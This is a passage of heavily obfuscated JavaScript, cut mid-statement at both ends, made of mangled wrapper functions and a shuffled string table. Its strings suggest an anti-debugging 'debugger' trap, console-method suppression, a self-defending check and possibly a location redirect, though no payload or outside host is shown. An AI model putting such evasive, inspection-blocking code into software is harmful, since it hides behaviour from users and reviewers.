0x3a)], 'BGNIb': function (_0x53abf2, _0x3fb116) { function _0x2c5eb0(_0x2ef556, _0x4912f7, _0xf7f1dd, _0x256163, _0x2c8559) { return _0x5c2c91(_0x2ef556 - 0xc3, _0x2c8559 - 0x408, _0xf7f1dd - 0x10e, _0x2ef556, _0x2c8559 - 0x10f); } return _0x4490ee[_0x2c5eb0(0x445, 0x4aa, 0x4f3, 0x4a2, 0x457)](_0x53abf2, _0x3fb116); }, 'WCbzn': _0x4490ee[_0x5c2c91(0xe, -0x4c, -0xa0, -0x18, 0x41)], 'nNFMk': _0x4490ee[_0xe1cac7(0x37, -0xb0, -0xc3, -0x5a, -0x40)], 'Gugba': function (_0x26b42d) { function _0x21759c(_0x1b567d, _0x3380f3, _0xa5f228, _0x103204, _0x5b8684) { return _0xe1cac7(_0x1b567d - 0x109, _0x3380f3 - 0x188, _0x5b8684, _0x103204 - 0x165, _0x103204 - 0xee); } return _0x4490ee[_0x21759c(-0x1f, -0x30, 0x10, -0x17, 0x2f)](_0x26b42d); }, 'SMbEx': function (_0x4a03c4, _0x35dd6f, _0x166b05) { function _0x2e2559(_0x58ca37, _0x5e339a, _0x59c4d1, _0x12b1d7, _0x4e49c7) { return _0x253575(_0x58ca37, _0x5e339a - 0xa, _0x59c4d1 - 0xc7, _0x5e339a - -0x3fa, _0x4e49c7 - 0x11f); } return _0x4490ee[_0x2e2559(0xb3, 0x6f, 0x50, 0x95, 0xd2)](_0x4a03c4, _0x35dd6f, _0x166b05); }, 'yDTGG': _0x4490ee[_0x500cb2(0x2b, 0xb7, 0xb, 0x89, 0x28)], 'NXsjR': _0x4490ee[_0x5c2c91(0x3b, -0x33, 0x41, 0x73, -0x95)], 'oHmCp': _0x4490ee[_0x3b3c06(-0x36, -0x24, -0x29, -0x47, -0x5c)] }; function _0x253575(_0x335075, _0x2ede78, _0x201f02, _0x1668fe, _0x2c90d4) { return _0x2ef473(_0x335075 - 0x13f, _0x2ede78 - 0x6f, _0x335075, _0x1668fe - 0xb2, _0x1668fe - 0x3c9); } function _0xe1cac7(_0x988067, _0x11bdd9, _0x3abe05, _0x277843, _0x2d439b) { return _0x2b4c38(_0x988067 - 0xd4, _0x3abe05, _0x3abe05 - 0x1da, _0x2d439b - -0x390, _0x2d439b - 0xac); } if (_0x4490ee[_0x5c2c91(-0x8a, 0xf, 0xa2, 0x8f, -0x7f)](_0x4490ee[_0x500cb2(0x20, -0x8, -0x2f, 0x1, -0xc)], _0x4490ee[_0x500cb2(0x6c, 0x94, 0xc, 0x1, -0x56)])) { var _0x4d6d9a = { 'Ntoys': _0x5cd2be[_0x500cb2(0xf2, 0xb3, 0xde, 0x13e, 0xe5)], 'WAcOj': _0x5cd2be[_0xe1cac7(-0x117, -0xf6, -0x10c, -0x159, -0x151)], 'mgunT': function (_0x4c346d, _0x2f7967) { function _0xa0eb87(_0x335dab, _0x5b54db, _0x22a916, _0xe21253, _0xe131b8) { return _0xe1cac7(_0x335dab - 0x67, _0x5b54db - 0x40, _0x22a916, _0xe21253 - 0xe0, _0x335dab - 0x1c1); } return _0x5cd2be[_0xa0eb87(0xe7, 0xda, 0x177, 0x172, 0xff)](_0x4c346d, _0x2f7967); }, 'tBEGo': _0x5cd2be[_0x253575(0x309, 0x42f, 0x2f8, 0x38f, 0x36e)], 'HPucj': function (_0x283800, _0x2d56e8) { function _0x558929(_0x3d11c4, _0x4175d7, _0x4f36df, _0x540dd8, _0x3666e4) { return _0x253575(_0x3666e4, _0x4175d7 - 0x17c, _0x4f36df - 0x1b5, _0x540dd8 - -0x15c, _0x3666e4 - 0xb0); } return _0x5cd2be[_0x558929(0x23d, 0x2c0, 0x27a, 0x222, 0x232)](_0x283800, _0x2d56e8); }, 'zcwvL': _0x5cd2be[_0xe1cac7(0x3, -0xb5, -0xd2, -0x10d, -0x69)], 'prDIg': _0x5cd2be[_0xe1cac7(-0xfe, -0x188, -0x6a, -0xa6, -0xef)], 'xmZkT': function (_0x59bad3) { function _0x15b38e(_0x332e6e, _0x36d457, _0x210ff0, _0x39cb78, _0x4d02bd) { return _0x3b3c06(_0x39cb78 - 0x553, _0x36d457 - 0x1df, _0x210ff0 - 0x163, _0x39cb78 - 0x1e1, _0x332e6e); } return _0x5cd2be[_0x15b38e(0x4d0, 0x5ac, 0x4dc, 0x518, 0x49d)](_0x59bad3); } }; _0x5cd2be[_0x3b3c06(-0x8, 0x46, -0x5c, -0x22, 0x95)](_0x581755, this, function () { function _0x589c57(_0x3691ef, _0x46c514, _0x5e4314, _0x838dd9, _0x2f6ece) { return _0x5c2c91(_0x3691ef - 0x1d5, _0x3691ef - 0x47f, _0x5e4314 - 0x16e, _0x46c514, _0x2f6ece - 0x17a); } var _0x297458 = new _0x4aed1a(_0x4d6d9a[_0x589c57(0x46e, 0x428, 0x49e, 0x3d0, 0x4e1)]), _0x30ccf0 = new _0x4d6aa9(_0x4d6d9a[_0x513db9(0x75, 0x3f, -0x1b, 0x33, 0x35)], 'i'); function _0x1a7299(_0x194a42, _0x47868b, _0x282cc1, _0x3597be, _0x1914cd) { return _0x5c2c91(_0x194a42 - 0x178, _0x1914cd - 0x30d, _0x282cc1 - 0x12b, _0x282cc1, _0x1914cd - 0x1d2); } function _0x1787ba(_0x4cc29c, _0x121e14, _0x3d548f, _0x563ea5, _0x4b5ac6) { return _0x5c2c91(_0x4cc29c - 0x33, _0x563ea5 - -0x86, _0x3d548f - 0xad, _0x4cc29c, _0x4b5ac6 - 0x1e9); } function _0x1afcc6(_0x492c93, _0xd567f7, _0x5540de, _0x24b7fa, _0x37308c) { return _0x500cb2(_0x492c93 - 0x162, _0xd567f7 - 0x136, _0x5540de - 0x1db, _0x492c93 - -0x21c, _0x5540de); } var _0x1c61c2 = _0x4d6d9a[_0x513db9(-0x5f, 0x27, -0x37, -0x24, -0xab)](_0x17babe, _0x4d6d9a[_0x589c57(0x42f, 0x42d, 0x4a5, 0x39d, 0x3cd)]); function _0x513db9(_0x20af13, _0xd7499a, _0x179e96, _0xc27c9a, _0x317032) { return _0x3b3c06(_0x179e96 - -0x62, _0xd7499a - 0xfd, _0x179e96 - 0x134, _0xc27c9a - 0x17a, _0x317032); } !_0x297458[_0x1afcc6(-0x214, -0x1a6, -0x21a, -0x247, -0x1a9)](_0x4d6d9a[_0x513db9(0x82, 0x3f, 0x77, 0x3b, 0x5a)](_0x1c61c2, _0x4d6d9a[_0x1a7299(0x35f, 0x319, 0x394, 0x3c5, 0x339)])) || !_0x30ccf0[_0x589c57(0x3b8, 0x421, 0x413, 0x3ef, 0x3ae)](_0x4d6d9a[_0x1787ba(-0x5b, 0xe, -0x37, -0x2d, -0x53)](_0x1c61c2, _0x4d6d9a[_0x1787ba(0x29, -0x2b, -0x85, -0x48, -0x7c)])) ? _0x4d6d9a[_0x1787ba(-0xae, -0xc4, -0x7d, -0xdb, -0x145)](_0x1c61c2, '0') : _0x4d6d9a[_0x1a7299(0x2bd, 0x2af, 0x25d, 0x22b, 0x25e)](_0x4d7658); })(); } else { var _0x541d1f = _0x6d4d9b ? function () { function _0x87b31d(_0x5880a0, _0x1a0645, _0x393be8, _0x54bf0c, _0x59c80d) { return _0x3b3c06(_0x1a0645 - 0x564, _0x1a0645 - 0xc3, _0x393be8 - 0x1a7, _0x54bf0c - 0xaa, _0x393be8); } function _0x64550e(_0xa7bdfe, _0x1e15a1, _0xfbfe95, _0xca1ec7, _0x163d4f) { return _0x500cb2(_0xa7bdfe - 0x86, _0x1e15a1 - 0x1e1, _0xfbfe95 - 0x8c, _0xfbfe95 - -0x1ee, _0x1e15a1); } function _0x19d324(_0x491c04, _0x285633, _0x5c1fb8, _0x1cdf3e, _0x3aad92) { return _0x3b3c06(_0x5c1fb8 - 0x1dc, _0x285633 - 0x2, _0x5c1fb8 - 0x93, _0x1cdf3e - 0x9c, _0x3aad92); } function _0x431fe6(_0x4f5244, _0x5507a8, _0x4c8ce6, _0x54537b, _0xa8d5ce) { return _0x3b3c06(_0x4f5244 - 0x528, _0x5507a8 - 0xd9, _0x4c8ce6 - 0x9b, _0x54537b - 0x102, _0xa8d5ce); } var _0x1abe30 = { 'OcOSm': function (_0x3d26f8, _0x274446) { function _0x3c6f9a(_0x3b74cd, _0x16e7cd, _0x394e0d, _0x946234, _0x55d796) { return _0x1f6a(_0x3b74cd - 0x3cf, _0x16e7cd); } return _0x4490ee[_0x3c6f9a(0x596, 0x5e6, 0x52c, 0x4fa, 0x614)](_0x3d26f8, _0x274446); }, 'zWRBL': _0x4490ee[_0x5a7e29(0x57a, 0x57a, 0x525, 0x4d5, 0x561)], 'zdKIn': _0x4490ee[_0x87b31d(0x624, 0x5b1, 0x5e6, 0x557, 0x523)], 'aiEHC': _0x4490ee[_0x87b31d(0x5e7, 0x644, 0x62c, 0x660, 0x5e1)] }; function _0x5a7e29(_0x2cd7d9, _0x3d4af1, _0x31b7c1, _0x4dc1f0, _0x1658ff) { return _0x253575(_0x2cd7d9, _0x3d4af1 - 0x36, _0x31b7c1 - 0x1d7, _0x4dc1f0 - 0xf7, _0x1658ff - 0x10d); } if (_0x4490ee[_0x87b31d(0x5a7, 0x55d, 0x5aa, 0x4ee, 0x573)](_0x4490ee[_0x5a7e29(0x5d3, 0x580, 0x4de, 0x544, 0x58a)], _0x4490ee[_0x87b31d(0x5d3, 0x60d, 0x68d, 0x591, 0x57f)])) (function () { return !![]; }[_0x87b31d(0x5e3, 0x5fe, 0x66e, 0x605, 0x62e) + _0x87b31d(0x4d4, 0x579, 0x5e7, 0x5c9, 0x5db) + 'r'](_0x5cd2be[_0x87b31d(0x4c9, 0x53e, 0x4ed, 0x5ba, 0x5c7)](_0x5cd2be[_0x19d324(0x287, 0x1f1, 0x294, 0x272, 0x293)], _0x5cd2be[_0x64550e(-0xd8, -0x15d, -0x135, -0x18c, -0x1c1)]))[_0x19d324(0x2bf, 0x21c, 0x255, 0x2cc, 0x28a)](_0x5cd2be[_0x5a7e29(0x514, 0x432, 0x461, 0x4bc, 0x54a)])); else { if (_0x3c1457) { if (_0x4490ee[_0x5a7e29(0x4e1, 0x433, 0x4af, 0x494, 0x51c)](_0x4490ee[_0x5a7e29(0x58e, 0x523, 0x4fd, 0x563, 0x559)], _0x4490ee[_0x5a7e29(0x517, 0x4fb, 0x53c, 0x563, 0x4c5)])) (function () { return ![]; }[_0x5a7e29(0x564, 0x591, 0x4fa, 0x535, 0x4bd) + _0x19d324(0x208, 0x159, 0x1f1, 0x276, 0x1fd) + 'r'](_0x1abe30[_0x87b31d(0x5c8, 0x61a, 0x687, 0x641, 0x69a)](_0x1abe30[_0x64550e(-0x221, -0x217, -0x180, -0x14a, -0x196)], _0x1abe30[_0x431fe6(0x5dc, 0x5ad, 0x57b, 0x5bb, 0x678)]))[_0x87b31d(0x5c3, 0x5e3, 0x55f, 0x582, 0x5e4)](_0x1abe30[_0x5a7e29(0x4bd, 0x4da, 0x5a1, 0x545, 0x5ca)])); else { var _0x56be06 = _0x3c1457[_0x64550e(-0xa0, -0x9f, -0x120, -0xe0, -0x173)](_0x2a7e04, arguments); return _0x3c1457 = null, _0x56be06; } } } } : function () { }; return _0x6d4d9b = ![], _0x541d1f; } }; }()), _0x2b05cd = _0x336869(this, function () { var _0x587401 = {}; _0x587401[_0x20de29(0x6e1, 0x754, 0x6db, 0x6b3, 0x725)] = _0x20de29(0x6c5, 0x6c3, 0x6bd, 0x61f, 0x65e) + _0x56cb56(0x1b4, 0x195, 0x1ed, 0x284, 0x15c) + '+$'; function _0x20de29(_0x4f7bca, _0x3595dc, _0x4af37a, _0x55c88c, _0x10b976) { return _0x1f6a(_0x55c88c - 0x3c9, _0x4af37a); } var _0x28214a = _0x587401; function _0x3f09b2(_0x522649, _0x3698da, _0x246f1d, _0x488e4d, _0x54928d) { return _0x1f6a(_0x3698da - 0x1a9, _0x522649); } function _0x56cb56(_0x28c304, _0x353c91, _0x29b4ea, _0x20b854, _0x4ce2b6) { return _0x1f6a(_0x29b4ea - -0x55, _0x4ce2b6); } function _0x5035a5(_0x29ad1c, _0x52f78d, _0x51914a, _0x23df56, _0x4f7704) { return _0x1f6a(_0x52f78d - -0x286, _0x23df56); } function _0x14e4ba(_0x2282b4, _0x133bb2, _0x276b8c, _0x52008a, _0x551020) { return _0x1f6a(_0x52008a - 0x2e8, _0x133bb2); } return _0x2b05cd[_0x14e4ba(0x50e, 0x511, 0x5e5, 0x557, 0x5d3) + _0x3f09b2(0x3e1, 0x435, 0x399, 0x3dc, 0x413)]()[_0x56cb56(0x274, 0x230, 0x234, 0x1ea, 0x196) + 'h'](_0x28214a[_0x14e4ba(0x555, 0x5f0, 0x614, 0x5d2, 0x60e)])[_0x20de29(0x60d, 0x5fd, 0x59c, 0x638, 0x65f) + _0x3f09b2(0x3d9, 0x435, 0x49e, 0x487, 0x3c6)]()[_0x20de29(0x6c2, 0x6e2, 0x700, 0x67b, 0x632) + _0x3f09b2(0x422, 0x3d6, 0x430, 0x3e4, 0x411) + 'r'](_0x2b05cd)[_0x56cb56(0x1cc, 0x1bb, 0x234, 0x256, 0x1f0) + 'h'](_0x28214a[_0x20de29(0x74e, 0x72f, 0x62e, 0x6b3, 0x60e)]); }); function _0x2791() { var _0xd0de71 = ['LIAMX', 'kKlEE', 'hKNDx', 'Trkqk', 'sFGeM', 'XhNiv', 'split', 'PqDhF', 'lrmXf', 'aiEHC', 'hGrha', 'zcwvL', 'EMKss', 'yaVTO', 'YyaSS', 'PsksL', 'BSoTL', 'JphYb', 'NNWao', 'zdKIn', 'NuytC', 'OcOSm', 'locat', 'yDTGG', 'chain', 'keXdc', 'WnHte', 'aQJGT', 'XWzkA', 'prDIg', 'retur', 'Objec', 'WCbzn', 'NLaCQ', '11819052yJyLgc', 'tswTs', 'lULMr', 'nctio', 'ivywU', 'StZwc', 'WVylY', 'lsEVI', 'grFZk', 'Z_$][', 'keFuK', 'conso', 'Zvzxy', 'WLiNS', 'IrGmB', 'PJeCh', 'eMRBz', 'NkrRI', 'ILoFv', 'uHqJZ', 'rEfqE', 'BEnAr', 'HPucj', 'ElZfu', 'ecdEC', 'as/', 'lLEgd', 'JQWHb', 'setIn', 'jIdUE', 'ijCia', 'ABWut', 'zKRCZ', 'cItVG', 'IYDDM', 'dihgh', 'LMPRK', 'QWIhF', 'href', 'gLLNv', 'IsFHu', 'THVtx', 'KRNcs', 'type', 'CNWKo', 'yWPIf', 'nNnSa', 'YLegw', 'zArPp', 'debu', 'PQdqu', 'JJWNV', 'BnSVt', 'Sbtfz', 'YrlEi', 'DUiQz', 'vUkEc', 'mMvzV', 'zA-Z_', 'zzLNF', 'ZryDd', 'ZAXof', 'NbCSZ', '{}.co', 'Ukehw', '*(?:[', 'PgdHD', 'test', 'info', 'IYVBp', 'GDsyW', 'aNPjY', '0|3|2', 'zNrhb', 'Xjwwa', 'FmCkp', 'tion', 'KbFVq', 'GhgQp', 'Gugba', 'SREaX', 'funct', '|0|1|', 'e)\x20{}', 'wKBfl', 'aZCTz', 'loyPl', 'LVzOa', 'kWNvY', 'fswKX', 'nTzgd', 'xmZkT', 'NCMZp', 'izNIJ', 'KApqK', 'NnTnT', 'SHgdS', 'aKBTi', 'asfDC', 'vVJrs', 'BGNIb', 'ctor(', 'actio', 'vlaeX', '\x5c(\x20*\x5c', '485895phdqdn', 'BGPwX', 'strin', 'cmJPE', 'ymvIF', 'nXJna', 'RREEL', 'PMRTv', 'dSnuw', 'NUMjE', 'wHKLq', 'CnJnk', 'wmiez', 'InnrX', 'CHPOj', 'lengt', 'ubkoL', 'BqGdc', 'CXgFd', 'icEJu', 'ZZQCJ', 'ULvLD', 'vmzeo', '__pro', 'Sajqs', 'SMbEx', 'HYqDA', 'count', 'IMyRT', 'EuXIi', 'input', 'nXfIq', 'AOben', 'AbBXj', 'TuhTq', 'suPLr', 'mClBJ', 'state', 'excep', 'DLsxK', 'YwYie', 'warn', 'QSPIf', 'OTYoi', '337981zWhlzI', '57604gPBebP', 'JvhmP', 'init', 'HApix', '1356117SDHAUh', 'MJjjH', 'zyjwh', '5|2|4', 'uYkiP', 'ructo', 'NrCgk', 'BHkkc', 'NtlLV', 'LWGYd', 'gger', 'GiFLs', '8WWtjZm', '\x22retu', 'iWEax', 'zWRBL', 'XhbPF', 'oHmCp', 'rwkOl', 'istic', 'EhEHR', 'RRAdZ', 'BwtwZ', '155jXwYxR', 'VAuMR', 'nstru', ')+)+)', 'mgunT', 'ARGoa', 'VFjrj', 'estad', 'zaNEv', 'tBEGo', 'dvvGG', '780336OXQAfR', 'GamDg', 'riYIZ', 'log', '\x20(tru', 'EQspW', 'LpcOu', 'kJtMf', 'QPbeU', 'nNFMk', 'jMwpe', 'ABpYu', '(((.+', 'pyDFI', 'LLMUs', 'RbgZs', 'n()\x20', 'xfzxL', 'MGVds', 'spBRD', 'uOzMG', 'WAcOj', 'KsIfd', 'a-zA-', 'qVjAH', 'proto', 'twHiq', 'BdMQy', 'FZSgy', 'DRYea', 'vieIO', 'SaZPq', 'ion', 'error', 'trace', 'fDEiR', 'ujRFr', 'toStr', 'STwdH', 'Pajsg', 'rn\x20th', 'bZxhH', 'WtKkS', 'eYjgi', 'UqtPc', 'eOMWf', 'QnVjD', 'iZMRE', 'wTqQz', 'unbza', 'fMVCR', 'bind', 'WJBsU', 'XzSik', 'table', 'Qkfku', 'NXsjR', '$]*)', '6835608PqqxiL', 'KbxTK', 'dgviv', 'Ntoys', 'Cdltr', 'searc', 'wFfJE', 'uLjbV', 'ing', 'gfZbA', 'fSHxJ', '\x5c+\x5c+\x20', 'XGZqa', 'call', 'gunrD', 'jXAnY', 'ion\x20*', 'n\x20(fu', 'to__', 'apply', 'WQINv', '.html', 'nRmNL', 'FPRBD', 'Eflty', '0-9a-', 'ybvtJ', 'ymVxT', 'XexLi', 'vVazB', 'while', 'is\x22)(', 'WBnVH', 'JqHeQ', 'aOYQH', 'qLkHQ', 'MgwgS', 'NbjXo', 'eCKUe', 'evugN', 'EmWSm', 'Ylkow', 'zrKTr', 'OSJuH', 'vwqmM', 'qzPOa', 'const', 'FgvSy', 'mYbMe', 'terva', 'KZxgq', '|5|1|', 'zBcMH']; _0x2791 = function () { return _0xd0de71; }; return _0x2791(); } _0x2b05cd(); var _0x25189f = (function () { var _0xcd06d5 = { 'mYbMe': _0x134aeb(0x2ff, 0x331, 0x31b, 0x31d, 0x329) + _0x134aeb(0x35b, 0x34b, 0x382, 0x3d2, 0x3e2) + _0x323d4f(0x4bd, 0x4ca, 0x48d, 0x4bd, 0x4a3) + ')', 'OTYoi': _0x323d4f(0x556, 0x55e, 0x534, 0x554, 0x5aa) + _0xb88eeb(0x1c0, 0x1ef, 0x240, 0x257, 0x126) + _0x134aeb(0x417, 0x409, 0x392, 0x39f, 0x3de) + _0xb88eeb(0x2d5, 0x34f, 0x327, 0x373, 0x311) + _0x5025ed(0xa2, 0x1f, -0x86, 0x2e, 0x8c) + _0x134aeb(0x296, 0x33c, 0x39d, 0x306, 0x28d) + _0x323d4f(0x54a, 0x4e6, 0x57a, 0x543, 0x517), 'NLaCQ': function (_0x236bf1, _0x975468) { return _0x236bf1(_0x975468); }, 'GDsyW': _0x28662b(-0x1df, -0x162, -0x1f6, -0x123, -0x169), 'loyPl': function (_0x217480, _0x2a920d) { return _0x217480 + _0x2a920d; }, 'BqGdc': _0x134aeb(0x450, 0x48b, 0x3ce, 0x40f, 0x489), 'NtlLV': _0x28662b(-0x1ac, -0x134, -0xf2, -0x138, -0x17a), 'izNIJ': function (_0x5f050e) { return _0x5f050e(); }, 'NbCSZ': function (_0x3d6dfc, _0xa30eaa) { return _0x3d6dfc !== _0xa30eaa; }, 'WQINv': _0x323d4f(0x4f5, 0x4ac, 0x550, 0x487, 0x4f5), 'LWGYd': _0x323d4f(0x53d, 0x4e2, 0x5a3, 0x4cd, 0x57b), 'GamDg': _0xb88eeb(0x24c, 0x250, 0x24a, 0x274, 0x1d6), 'IrGmB': function (_0x49cd7f, _0x4341f5) { return _0x49cd7f === _0x4341f5; }, 'NNWao': _0x323d4f(0x568, 0x547, 0x5b2, 0x512, 0x597), 'bZxhH': _0x28662b(-0x18f, -0x1ba, -0x130, -0xde, -0x166) }; function _0x134aeb(_0x3b2c4e, _0xf0e872, _0x300fb0, _0x40028a, _0x2eb388) { return _0x1f6a(_0x40028a - 0x13e, _0x3b2c4e); } function _0x323d4f(_0x12fc6b, _0x40c4b8, _0x1e5413, _0x40139a, _0x232307) { return _0x1f6a(_0x12fc6b - 0x2c7, _0x232307); } function _0x5025ed(_0x14112d, _0x5797fe, _0x313b7e, _0x3659a0, _0x25c8b9) { return _0x1f6a(_0x5797fe - -0x27e, _0x3659a0); } function _0xb88eeb(_0x420aea, _0x5a46d3, _0x4ba5e7, _0x44d7c0, _0x5f25c3) { return _0x1f6a(_0x420aea - -0xf, _0x44d7c0); } function _0x28662b(_0x44c4cc, _0x17553a, _0x322701, _0x461eaa, _0x2f8c5b) { return _0x1f6a(_0x2f8c5b - -0x38f, _0x322701); } var _0x143f56 = !![]; return function (_0x1c87ad, _0x14a495) { function _0x5a3d89(_0x3748c4, _0x111689, _0x27e05a, _0x56d77c, _0x5d6964) { return _0xb88eeb(_0x27e05a - 0x284, _0x111689 - 0xb0, _0x27e05a - 0x1e1, _0x5d6964, _0x5d6964 - 0xe7); } function _0x41e1a4(_0xd0edf4, _0x272059, _0x878828, _0x36d2bc, _0x28c313) { return _0x323d4f(_0x28c313 - -0x275, _0x272059 - 0xb2, _0x878828 - 0x7f, _0x36d2bc - 0x196, _0x36d2bc); } function _0x267035(_0x55544e, _0x271ac7, _0x51022e, _0x162d3c, _0x20761b) { return _0x323d4f(_0x162d3c - -0x5a0, _0x271ac7 - 0x19f, _0x51022e - 0x1ae, _0x162d3c - 0x188, _0x271ac7); } if (_0xcd06d5[_0x5a3d89(0x53f, 0x56e, 0x55e, 0x5da, 0x4d1)](_0xcd06d5[_0x5a3d89(0x597, 0x564, 0x540, 0x560, 0x564)], _0xcd06d5[_0x41e1a4(0x2d2, 0x2c8, 0x30c, 0x247, 0x2c5)])) { var _0x5b8823 = _0x3b4b75 ? function () { function _0x2eebe9(_0x45d0ab, _0x3fd21d, _0x177c28, _0x24f3de, _0x6908cf) { return _0x267035(_0x45d0ab - 0xdc, _0x3fd21d, _0x177c28 - 0x156, _0x45d0ab - -0x56, _0x6908cf - 0x63); } if (_0x221ebf) { var _0x4d8578 = _0x212221[_0x2eebe9(-0x98, -0xb4, -0x3b, -0x4, -0x73)](_0x3d8271, arguments); return _0x55de03 = null, _0x4d8578; } } : function () { }; return _0xbb5295 = ![], _0x5b8823; } else { var _0x274625 = _0x143f56 ? function () { function _0x23e76b(_0xa5d06a, _0x3342a4, _0xa6d29, _0x1f8340, _0x2e2ef1) { return _0x267035(_0xa5d06a - 0x1eb, _0x3342a4, _0xa6d29 - 0x16f, _0x2e2ef1 - 0x218, _0x2e2ef1 - 0xbf); } var _0x17df63 = { 'ABWut': _0xcd06d5[_0x424273(-0x117, -0x131, -0x15d, -0x185, -0x122)], 'WtKkS': _0xcd06d5[_0x424273(-0x225, -0x1c3, -0x178, -0x19d, -0x1de)], 'FmCkp': function (_0x35ae72, _0x59fce6) { function _0x570841(_0x5667b1, _0x595ce7, _0x12ddc8, _0x1d6162, _0x2b9754) { return _0x23e76b(_0x5667b1 - 0x9e, _0x5667b1, _0x12ddc8 - 0x1f, _0x1d6162 - 0x1e2, _0x12ddc8 - -0x280); } return _0xcd06d5[_0x570841(-0xef, -0x99, -0x67, -0x86, -0x3c)](_0x35ae72, _0x59fce6); }, 'wHKLq': _0xcd06d5[_0x2c2181(0x72, 0x16a, 0x14b, 0xf9, 0x8a)], 'MgwgS': function (_0x2ae717, _0x253d85) { function _0x2d4b78(_0x2d8182, _0x215613, _0x5de128, _0x20bc56, _0x471cd8) { return _0x2c2181(_0x2d8182 - 0x111, _0x215613 - 0x15a, _0x5de128 - 0x1d4, _0x215613 - -0x10d, _0x5de128); } return _0xcd06d5[_0x2d4b78(0x2a, -0x4, -0xe, -0x8, -0x99)](_0x2ae717, _0x253d85); }, 'yaVTO': _0xcd06d5[_0x23e76b(0x1dc, 0x17b, 0xd0, 0x144, 0x147)], 'IYDDM': _0xcd06d5[_0x29f8fe(0x3ae, 0x29e, 0x327, 0x315, 0x31f)], 'Ukehw': function (_0x344105) { function _0x3f9044(_0xfbf36f, _0x5c8777, _0x288ab0, _0x260edc, _0x9d815b) { return _0x221c09(_0x288ab0, _0x5c8777 - 0x1a6, _0x288ab0 - 0xf3, _0xfbf36f - 0x3d0, _0x9d815b - 0x1a6); } return _0xcd06d5[_0x3f9044(0x5be, 0x57d, 0x544, 0x661, 0x573)](_0x344105); } }; function _0x221c09(_0x47df86, _0x57a7d8, _0x35cd08, _0x1460f1, _0x157c40) { return _0x5a3d89(_0x47df86 - 0x13c, _0x57a7d8 - 0x6, _0x1460f1 - -0x272, _0x1460f1 - 0x186, _0x47df86); } function _0x424273(_0x47e65e, _0x12b9ca, _0x4cfde5, _0x4b5c54, _0x228894) { return _0x5a3d89(_0x47e65e - 0x2a, _0x12b9ca - 0x1d7, _0x12b9ca - -0x65a, _0x4b5c54 - 0x3, _0x228894); } function _0x2c2181(_0x54e32, _0x1d0b10, _0x349bff, _0x1d1084, _0x2c1fb3) { return _0x41e1a4(_0x54e32 - 0x136, _0x1d0b10 - 0x1c, _0x349bff - 0x1cd, _0x2c1fb3, _0x1d1084 - -0x12d); } function _0x29f8fe(_0x386b3c, _0x4a28cb, _0xbf6eb0, _0x4c9aef, _0x1097a6) { return _0x5a3d89(_0x386b3c - 0x19b, _0x4a28cb - 0x52, _0x1097a6 - -0x186, _0x4c9aef - 0x5a, _0xbf6eb0); } if (_0xcd06d5[_0x2c2181(0xe3, 0xb7, 0x170, 0xf1, 0x142)](_0xcd06d5[_0x29f8fe(0x356, 0x386, 0x32b, 0x401, 0x387)], _0xcd06d5[_0x29f8fe(0x365, 0x40e, 0x3e8, 0x417, 0x387)])) { var _0x3b3e77 = new _0x18ac54(_0x17df63[_0x2c2181(0x278, 0x1b4, 0x1cb, 0x21f, 0x270)]), _0x110dc0 = new _0x63ff97(_0x17df63[_0x2c2181(0x22c, 0x193, 0x117, 0x199, 0x13f)], 'i'), _0x46aa41 = _0x17df63[_0x23e76b(0x8c, 0x1ac, 0x7b, 0x12a, 0x118)](_0x467b39, _0x17df63[_0x23e76b(0x10e, 0x156, 0x189, 0x1c8, 0x140)]); !_0x3b3e77[_0x424273(-0x240, -0x214, -0x2b0, -0x26b, -0x1aa)](_0x17df63[_0x221c09(0x2ee, 0x2d2, 0x252, 0x2ab, 0x261)](_0x46aa41, _0x17df63[_0x2c2181(0x1ba, 0x251, 0x25a, 0x1eb, 0x25b)])) || !_0x110dc0[_0x2c2181(0xa8, 0xed, 0xca, 0xf6, 0x61)](_0x17df63[_0x29f8fe(0x2f3, 0x362, 0x43e, 0x404, 0x397)](_0x46aa41, _0x17df63[_0x2c2181(0x225, 0x24d, 0x184, 0x222, 0x265)])) ? _0x17df63[_0x424273(-0x1ac, -0x20c, -0x1bb, -0x1c5, -0x262)](_0x46aa41, '0') : _0x17df63[_0x424273(-0x212, -0x217, -0x28a, -0x214, -0x190)](_0x13e379); } else { if (_0x14a495) { if (_0xcd06d5[_0x2c2181(0xea, 0x119, 0xb7, 0xf1, 0x6c)](_0xcd06d5[_0x221c09(0x1a3, 0x19e, 0x26b, 0x234, 0x1f4)], _0xcd06d5[_0x23e76b(0x22b, 0x141, 0x1e5, 0x1dd, 0x18a)])) { var _0x39417c = _0x14a495[_0x221c09(0x304, 0x2a6, 0x2d6, 0x29a, 0x22d)](_0x1c87ad, arguments); return _0x14a495 = null, _0x39417c; } else return _0xbb21f2; } } } : function () { }; return _0x143f56 = ![], _0x274625; } }; }()); (function () { function _0x50c72b(_0x3fb4e3, _0x51c74a, _0x55d340, _0x4e5b11, _0x76ee8a) { return _0x1f6a(_0x3fb4e3 - 0x3c7, _0x76ee8a); } function _0x130bd0(_0x56bfc5, _0x133b12, _0x426ae5, _0x4c07d7, _0x1b0c5c) { return _0x1f6a(_0x4c07d7 - 0x37f, _0x426ae5); } function _0x33a569(_0x1a0c07, _0xe48732, _0x52ba67, _0x6a27e3, _0x31a602) { return _0x1f6a(_0xe48732 - -0x351, _0x31a602); } function _0x330ea5(_0x145d40, _0x3ddb26, _0x51e916, _0x215346, _0x22562d) { return _0x1f6a(_0x22562d - -0x83, _0x215346); } function _0x4cc3f2(_0x4e317a, _0x206961, _0x2556b0, _0x2a0655, _0x5e821a) { return _0x1f6a(_0x206961 - -0x32d, _0x4e317a); } var _0x4357c9 = { 'PQdqu': _0x50c72b(0x5f2, 0x63c, 0x5a3, 0x56a, 0x5e3) + _0x130bd0(0x555, 0x517, 0x5bf, 0x55f, 0x5be) + '3', 'EQspW': function (_0x350000, _0x4f6158) { return _0x350000 === _0x4f6158; }, 'iWEax': _0x130bd0(0x5ca, 0x592, 0x5ec, 0x5cf, 0x667), 'zrKTr': function (_0xc99512, _0x4d1bfd) { return _0xc99512(_0x4d1bfd); }, 'ZZQCJ': function (_0x4e41c5, _0x538bb1) { return _0x4e41c5 + _0x538bb1; }, 'LMPRK': _0x33a569(0x1e, -0x7a, -0xa4, -0xfd, -0xd8) + _0x50c72b(0x65c, 0x5f1, 0x640, 0x5bd, 0x629) + _0x50c72b(0x6a5, 0x653, 0x72b, 0x68a, 0x603) + _0x33a569(-0xea, -0xf7, -0x142, -0x196, -0x149), 'jMwpe': _0x33a569(-0xff, -0x184, -0x13b, -0x1dd, -0x140) + _0x4cc3f2(-0x118, -0xec, -0x90, -0xea, -0xfc) + _0x330ea5(0x12c, 